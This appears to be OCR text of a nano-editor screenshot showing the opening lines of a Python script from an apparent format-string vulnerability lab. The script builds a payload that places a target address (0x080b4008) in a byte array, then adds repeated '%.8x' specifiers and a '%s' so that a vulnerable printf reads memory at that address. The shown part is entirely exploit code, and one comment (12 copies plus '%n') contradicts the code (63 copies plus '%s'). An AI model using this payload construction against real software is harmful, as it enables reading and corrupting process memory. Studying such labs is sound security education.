 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0x080b4008
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.8x"*63 + "%s"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
[ Wrote 25 lines ]
^G Get Help  ^O Write Out ^W Where Is  ^K Cut Text  ^J Justify   ^C Cur Pos
^X Exit      ^R Read File ^\ Replace   ^U Paste Text^T To Spell  ^_ Go To Line